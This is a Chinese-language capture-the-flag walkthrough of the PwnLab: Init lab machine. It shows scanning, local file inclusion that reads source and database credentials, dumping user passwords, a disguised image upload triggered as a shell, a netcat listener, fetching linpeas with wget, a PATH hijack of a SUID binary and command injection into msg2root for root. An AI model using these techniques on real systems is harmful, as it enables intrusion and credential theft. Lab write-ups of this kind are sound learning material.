PWNLAB: INIT

看上去似乎很友善,打开看一下,和以前一样,采用NAT模式使用:

扫一下:

又是风平浪静的一天,真好。。。
开始公鸡!!!
信息搜集
端口扫描
rustscan -a 192.168.244.134 -- -A -sV -sT.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.244.134:80
Open 192.168.244.134:111
Open 192.168.244.134:3306
Open 192.168.244.134:44194
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-22 21:34 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
Initiating Ping Scan at 21:34
Scanning 192.168.244.134 [2 ports]
Completed Ping Scan at 21:34, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:34
Completed Parallel DNS resolution of 1 host. at 21:34, 4.24s elapsed
DNS resolution of 1 IPs took 4.24s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 2, CN: 0]
Initiating Connect Scan at 21:34
Scanning 192.168.244.134 [4 ports]
Discovered open port 80/tcp on 192.168.244.134
Discovered open port 111/tcp on 192.168.244.134
Discovered open port 3306/tcp on 192.168.244.134
Discovered open port 44194/tcp on 192.168.244.134
Completed Connect Scan at 21:34, 0.00s elapsed (4 total ports)
Initiating Service scan at 21:34
Scanning 4 services on 192.168.244.134
Completed Service scan at 21:34, 11.05s elapsed (4 services on 1 host)
NSE: Script scanning 192.168.244.134.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.16s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
Nmap scan report for 192.168.244.134
Host is up, received syn-ack (0.00058s latency).
Scanned at 2024-02-22 21:34:13 EST for 11s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: PwnLab Intranet Image Hosting
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40471/udp6 status
| 100024 1 44194/tcp status
| 100024 1 48585/udp status
|_ 100024 1 57355/tcp6 status
3306/tcp open mysql syn-ack MySQL 5.5.47-0+deb8u1
| mysql-info:
| Protocol: 10
| Version: 5.5.47-0+deb8u1
| Thread ID: 40
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsTransactions, LongPassword, SupportsLoadDataLocal, IgnoreSigpipes, Speaks41ProtocolNew, ConnectWithDatabase, DontAllowDatabaseTableColumn, SupportsCompression, InteractiveClient, ODBCClient, LongColumnFlag, FoundRows, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: `MA<J=3&cDfW_Wvl<'L*
|_ Auth Plugin Name: mysql_native_password
44194/tcp open status syn-ack 1 (RPC #100024)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:34
Completed NSE at 21:34, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.50 seconds访问一下


尝试万能密码,但是登录失败了!

Wappalyzer

阅读一下源码,看看有没有收获,但是没发现啥有用的东西!
目录扫描
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.244.134 -f -t 200===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.244.134
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/upload/ (Status: 200) [Size: 744]
/images/ (Status: 200) [Size: 944]
/icons/ (Status: 403) [Size: 296]
/server-status/ (Status: 403) [Size: 304]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================我们再看一下有啥信息:


Nikto
nikto -h http://192.168.244.134- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.244.134
+ Target Hostname: 192.168.244.134
+ Target Port: 80
+ Start Time: 2024-02-22 22:24:38 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.0.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /login.php: Admin login page/section found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-02-22 22:24:55 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞利用
LFI
扫出来的东西感觉比较少,但是也还有用,再看看有啥利用的地方:

图片也没有隐写。
再次查找,看到几个网址好像可以尝试进行利用:
http://192.168.244.134/?page=login
http://192.168.244.134/?page=upload可以尝试LFI利用:
http://192.168.244.134/?page=php://filter/read=convert.base64-encode/resource=login
看来就可以使用了,解码一下:
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCnJlcXVpcmUoImNvbmZpZy5waHAiKTsNCiRteXNxbGkgPSBuZXcgbXlzcWxpKCRzZXJ2ZXIsICR1c2VybmFtZSwgJHBhc3N3b3JkLCAkZGF0YWJhc2UpOw0KDQppZiAoaXNzZXQoJF9QT1NUWyd1c2VyJ10pIGFuZCBpc3NldCgkX1BPU1RbJ3Bhc3MnXSkpDQp7DQoJJGx1c2VyID0gJF9QT1NUWyd1c2VyJ107DQoJJGxwYXNzID0gYmFzZTY0X2VuY29kZSgkX1BPU1RbJ3Bhc3MnXSk7DQoNCgkkc3RtdCA9ICRteXNxbGktPnByZXBhcmUoIlNFTEVDVCAqIEZST00gdXNlcnMgV0hFUkUgdXNlcj0/IEFORCBwYXNzPT8iKTsNCgkkc3RtdC0+YmluZF9wYXJhbSgnc3MnLCAkbHVzZXIsICRscGFzcyk7DQoNCgkkc3RtdC0+ZXhlY3V0ZSgpOw0KCSRzdG10LT5zdG9yZV9SZXN1bHQoKTsNCg0KCWlmICgkc3RtdC0+bnVtX3Jvd3MgPT0gMSkNCgl7DQoJCSRfU0VTU0lPTlsndXNlciddID0gJGx1c2VyOw0KCQloZWFkZXIoJ0xvY2F0aW9uOiA/cGFnZT11cGxvYWQnKTsNCgl9DQoJZWxzZQ0KCXsNCgkJZWNobyAiTG9naW4gZmFpbGVkLiI7DQoJfQ0KfQ0KZWxzZQ0Kew0KCT8+DQoJPGZvcm0gYWN0aW9uPSIiIG1ldGhvZD0iUE9TVCI+DQoJPGxhYmVsPlVzZXJuYW1lOiA8L2xhYmVsPjxpbnB1dCBpZD0idXNlciIgdHlwZT0idGVzdCIgbmFtZT0idXNlciI+PGJyIC8+DQoJPGxhYmVsPlBhc3N3b3JkOiA8L2xhYmVsPjxpbnB1dCBpZD0icGFzcyIgdHlwZT0icGFzc3dvcmQiIG5hbWU9InBhc3MiPjxiciAvPg0KCTxpbnB1dCB0eXBlPSJzdWJtaXQiIG5hbWU9InN1Ym1pdCIgdmFsdWU9IkxvZ2luIj4NCgk8L2Zvcm0+DQoJPD9waHANCn0NCg==<?php
session_start();
require("config.php");
$mysqli = new mysqli($server, $username, $password, $database);
if (isset($_POST['user']) and isset($_POST['pass']))
{
$luser = $_POST['user'];
$lpass = base64_encode($_POST['pass']);
$stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?");
$stmt->bind_param('ss', $luser, $lpass);
$stmt->execute();
$stmt->store_Result();
if ($stmt->num_rows == 1)
{
$_SESSION['user'] = $luser;
header('Location: ?page=upload');
}
else
{
echo "Login failed.";
}
}
else
{
?>
<form action="" method="POST">
<label>Username: </label><input id="user" type="test" name="user"><br />
<label>Password: </label><input id="pass" type="password" name="pass"><br />
<input type="submit" name="submit" value="Login">
</form>
<?php
}发现包含了一个cookie=lang:

http://192.168.244.134/?page=php://filter/read=convert.base64-encode/resource=config
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>找到了账号密码!!
http://192.168.244.134/?page=php://filter/convert.base64-encode/resource=../../../../../etc/passwd
# 无回显尝试登录数据库:
mysql -uroot -pH4u%QJ_H99 -h 192.168.244.134
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 73
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Users |
+--------------------+
2 rows in set (0.001 sec)
MySQL [(none)]> use Users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [Users]> show tables;
+-----------------+
| Tables_in_Users |
+-----------------+
| users |
+-----------------+
1 row in set (0.001 sec)
MySQL [Users]> select * from users;
+------+------------------+
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.002 sec)解码结果:
+------+------------------------------+
| user | pass |
+------+------------------------------+
| kent | Sld6WHVCSkpOeQ==(JWzXuBJJNy) |
| mike | U0lmZHNURW42SQ==(SIfdsTEn6I) |
| kane | aVN2NVltMkdSbw==(iSv5Ym2GRo) |
+------+------------------------------+尝试进行登录,成功进入:

查看一下上传的代码:
http://192.168.244.134/?page=php://filter/read=convert.base64-encode/resource=uploadPD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91IG11c3QgYmUgbG9nIGluLicpOyB9DQo/Pg0KPGh0bWw+DQoJPGJvZHk+DQoJCTxmb3JtIGFjdGlvbj0nJyBtZXRob2Q9J3Bvc3QnIGVuY3R5cGU9J211bHRpcGFydC9mb3JtLWRhdGEnPg0KCQkJPGlucHV0IHR5cGU9J2ZpbGUnIG5hbWU9J2ZpbGUnIGlkPSdmaWxlJyAvPg0KCQkJPGlucHV0IHR5cGU9J3N1Ym1pdCcgbmFtZT0nc3VibWl0JyB2YWx1ZT0nVXBsb2FkJy8+DQoJCTwvZm9ybT4NCgk8L2JvZHk+DQo8L2h0bWw+DQo8P3BocCANCmlmKGlzc2V0KCRfUE9TVFsnc3VibWl0J10pKSB7DQoJaWYgKCRfRklMRVNbJ2ZpbGUnXVsnZXJyb3InXSA8PSAwKSB7DQoJCSRmaWxlbmFtZSAgPSAkX0ZJTEVTWydmaWxlJ11bJ25hbWUnXTsNCgkJJGZpbGV0eXBlICA9ICRfRklMRVNbJ2ZpbGUnXVsndHlwZSddOw0KCQkkdXBsb2FkZGlyID0gJ3VwbG9hZC8nOw0KCQkkZmlsZV9leHQgID0gc3RycmNocigkZmlsZW5hbWUsICcuJyk7DQoJCSRpbWFnZWluZm8gPSBnZXRpbWFnZXNpemUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddKTsNCgkJJHdoaXRlbGlzdCA9IGFycmF5KCIuanBnIiwiLmpwZWciLCIuZ2lmIiwiLnBuZyIpOyANCg0KCQlpZiAoIShpbl9hcnJheSgkZmlsZV9leHQsICR3aGl0ZWxpc3QpKSkgew0KCQkJZGllKCdOb3QgYWxsb3dlZCBleHRlbnNpb24sIHBsZWFzZSB1cGxvYWQgaW1hZ2VzIG9ubHkuJyk7DQoJCX0NCg0KCQlpZihzdHJwb3MoJGZpbGV0eXBlLCdpbWFnZScpID09PSBmYWxzZSkgew0KCQkJZGllKCdFcnJvciAwMDEnKTsNCgkJfQ0KDQoJCWlmKCRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvZ2lmJyAmJiAkaW1hZ2VpbmZvWydtaW1lJ10gIT0gJ2ltYWdlL2pwZWcnICYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvanBnJyYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvcG5nJykgew0KCQkJZGllKCdFcnJvciAwMDInKTsNCgkJfQ0KDQoJCWlmKHN1YnN0cl9jb3VudCgkZmlsZXR5cGUsICcvJyk+MSl7DQoJCQlkaWUoJ0Vycm9yIDAwMycpOw0KCQl9DQoNCgkJJHVwbG9hZGZpbGUgPSAkdXBsb2FkZGlyIC4gbWQ1KGJhc2VuYW1lKCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKSkuJGZpbGVfZXh0Ow0KDQoJCWlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddLCAkdXBsb2FkZmlsZSkpIHsNCgkJCWVjaG8gIjxpbWcgc3JjPVwiIi4kdXBsb2FkZmlsZS4iXCI+PGJyIC8+IjsNCgkJfSBlbHNlIHsNCgkJCWRpZSgnRXJyb3IgNCcpOw0KCQl9DQoJfQ0KfQ0KDQo/Pg==<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
<body>
<form action='' method='post' enctype='multipart/form-data'>
<input type='file' name='file' id='file' />
<input type='submit' name='submit' value='Upload'/>
</form>
</body>
</html>
<?php
if(isset($_POST['submit'])) {
if ($_FILES['file']['error'] <= 0) {
$filename = $_FILES['file']['name'];
$filetype = $_FILES['file']['type'];
$uploaddir = 'upload/';
$file_ext = strrchr($filename, '.');
$imageinfo = getimagesize($_FILES['file']['tmp_name']);
$whitelist = array(".jpg",".jpeg",".gif",".png");
if (!(in_array($file_ext, $whitelist))) {
die('Not allowed extension, please upload images only.');
}
if(strpos($filetype,'image') === false) {
die('Error 001');
}
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
die('Error 002');
}
if(substr_count($filetype, '/')>1){
die('Error 003');
}
$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo "<img src=\"".$uploadfile."\"><br />";
} else {
die('Error 4');
}
}
}
?>发现文件限制传.jpg,.jpeg,.gif,.png几种文件,修改一下尝试上传:

在文件头加上GIFa89:


curl 192.168.244.134 -H "cookie:lang=../upload/e4919f92b26f69d7e89d2ef400c78a97.gif"
nc -lvp 1234提权
whoami
id
python -c 'import pty; pty.spawn("/bin/sh")'查看一些有无root权限用户:

# kali
python3 -m http.server 8888
# kane
cd /tmp
wget http://192.168.244.128:8888/linpeas.sh
chmod +x linpeas.sh进行信息搜集,看到了一个有趣的SUID:


查看一下:
cd /home/kane
ls -la
# total 32
# drwxr-x--- 3 kane kane 4096 Feb 22 23:56 .
# drwxr-xr-x 6 root root 4096 Mar 17 2016 ..
# -rw-r--r-- 1 kane kane 220 Mar 17 2016 .bash_logout
# -rw-r--r-- 1 kane kane 3515 Mar 17 2016 .bashrc
# drwx------ 2 kane kane 4096 Feb 22 23:56 .gnupg
# -rwsr-sr-x 1 mike mike 5148 Mar 17 2016 msgmike
# -rw-r--r-- 1 kane kane 675 Mar 17 2016 .profile
./msgmike
# cat: /home/mike/msg.txt: No such file or directory
echo $PATH
# /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/gamesfind / -perm -u=s -type f 2>/dev/null
# /bin/mount
# /bin/su
# /bin/umount
# /sbin/mount.nfs
# /home/kane/msgmike
# /usr/bin/newgrp
# /usr/bin/chfn
# /usr/bin/at
# /usr/bin/passwd
# /usr/bin/procmail
# /usr/bin/chsh
# /usr/bin/gpasswd
# /usr/lib/eject/dmcrypt-get-device
# /usr/lib/pt_chown
# /usr/lib/dbus-1.0/dbus-daemon-launch-helper
# /usr/lib/openssh/ssh-keysign
# /usr/sbin/exim4看来得获得一个mike用户的shell:
echo bash -p > cat
chmod 777 cat
PATH=.:$PATH ./msgmike
我们尝试传到本地进行分析一下:
# mike
python -m SimpleHTTPServer 8877
# kali
wget http://192.168.244.134:8877/msg2root使用相关工具简单分析一下这个文件,或者使用IDA进行分析:
objdump -D -M intel msg2root | less分析一下主函数:
080484ab <main>:
80484ab: 8d 4c 24 04 lea ecx,[esp+0x4]
80484af: 83 e4 f0 and esp,0xfffffff0
80484b2: ff 71 fc push DWORD PTR [ecx-0x4]
80484b5: 55 push ebp
80484b6: 89 e5 mov ebp,esp
80484b8: 51 push ecx
80484b9: 83 ec 74 sub esp,0x74
80484bc: 83 ec 0c sub esp,0xc
80484bf: 68 b0 85 04 08 push 0x80485b0
80484c4: e8 87 fe ff ff call 8048350 <printf@plt>
80484c9: 83 c4 10 add esp,0x10
80484cc: a1 f4 97 04 08 mov eax,ds:0x80497f4
80484d1: 83 ec 04 sub esp,0x4
80484d4: 50 push eax
80484c9: 83 c4 10 add esp,0x10
80484cc: a1 f4 97 04 08 mov eax,ds:0x80497f4
80484d1: 83 ec 04 sub esp,0x4
80484d4: 50 push eax
80484d5: 6a 64 push 0x64
80484d7: 8d 45 90 lea eax,[ebp-0x70]
80484da: 50 push eax
80484db: e8 80 fe ff ff call 8048360 <fgets@plt>
80484e0: 83 c4 10 add esp,0x10
80484e3: 83 ec 04 sub esp,0x4
80484e6: 8d 45 90 lea eax,[ebp-0x70]
80484e9: 50 push eax
80484ea: 68 c4 85 04 08 push 0x80485c4
80484ef: 8d 45 f4 lea eax,[ebp-0xc]
80484f2: 50 push eax
80484f3: e8 a8 fe ff ff call 80483a0 <asprintf@plt>
80484f8: 83 c4 10 add esp,0x10
80484fb: 8b 45 f4 mov eax,DWORD PTR [ebp-0xc]
80484fe: 83 ec 0c sub esp,0xc
8048501: 50 push eax
8048502: e8 69 fe ff ff call 8048370 <system@plt>
8048507: 83 c4 10 add esp,0x10
804850a: 8b 4d fc mov ecx,DWORD PTR [ebp-0x4]
804850d: c9 leave
804850e: 8d 61 fc lea esp,[ecx-0x4]
8048511: c3 ret
8048512: 66 90 xchg ax,ax
8048514: 66 90 xchg ax,ax
8048516: 66 90 xchg ax,ax
8048518: 66 90 xchg ax,ax
804851a: 66 90 xchg ax,ax
804851c: 66 90 xchg ax,ax
804851e: 66 90 xchg ax,axobjdump -s -j .rodata msg2rootmsg2root: file format elf32-i386
Contents of section .rodata:
80485a8 03000000 01000200 4d657373 61676520 ........Message
80485b8 666f7220 726f6f74 3a200000 2f62696e for root: ../bin
80485c8 2f656368 6f202573 203e3e20 2f726f6f /echo %s >> /roo
80485d8 742f6d65 73736167 65732e74 787400 t/messages.txt. IDA反汇编结果为:
# main 函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [esp+8h] [ebp-70h]
char *command; // [esp+6Ch] [ebp-Ch]
printf("Message for root: ");
fgets(&s, 100, _bss_start);
asprintf(&command, "/bin/echo %s >> /root/messages.txt", &s);
return system(command);
}- 打印字符串 (
printf) - 从用户处获取一个字符串并将其存储在堆栈中的
[ebp-0x70](fgets) - 将输入字符串插入到格式字符串中
0x80485c4并将结果字符串存储在[ebp-0xc](asprintf) 0x80485c4:/bin/echo %s >> /root/messages.txtasprintf调用调用system产生的字符串
尝试进行利用:
./msg2root
hack;bash -p;#
获得到了flag!!!!